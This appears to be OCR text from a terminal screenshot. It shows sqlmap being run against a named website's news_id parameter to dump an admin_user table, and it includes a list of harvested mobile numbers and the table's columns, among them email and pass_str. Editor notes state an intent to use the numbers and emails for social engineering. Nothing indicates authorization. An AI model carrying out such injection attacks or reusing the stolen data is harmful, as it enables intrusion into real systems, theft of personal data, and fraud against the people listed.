 Applications Places Terminal Wed 21:45 1 en1
(2) Rizwan Bin Sulain FlyingStart2Driving B4U Corporate Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
| mobile_no |
+------------+
| 0989989898 |
| 1234567891 |
| 4566456456 |
| 7797699696 |
| 8976065000 |
| 9029333352 |
| 9167744135 |
| 9167744135 |
| 9820562897 |
| 9854123652 |
| 9876543210 |
| 9923605557 |
| 9930913796 |
+------------+
[21:44:51] [INFO] table 'b4utv_xdghdb3.admin_user' dumped to CSV file
'/root/.sqlmap/output/b4utv.com/dump/b4utv_xdghdb3/admin_user.csv'
[21:44:51] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:44:51
root@Rizwan:~# sqlmap -u http://b4utv.com/corporate/media-releases.ph
p?news_id=1638 -D b4utv_xdghdb3 admin_user -C mobi
File Edit View Search Terminal Help
*(Untitled)
File Edit Search Options Help
admin_user
now am trying to find columns in this table
from the mobile number we can do some social engg
even with emails
lets retrive emails
+--------------+------------------+
| Column | Type |
+--------------+------------------+
| created_by | double |
| created_on | datetime |
| email | varchar(300) |
| full_name | varchar(150) |
| is_active | tinyint(1) |
| mobile_no | varchar(30) |
| pass_str | varchar(120) |
| role_id | varchar(150) |
| site_id | double |
| updated_by | double |
| updated_on | datetime |
| user_id | double unsigned |
+--------------+------------------+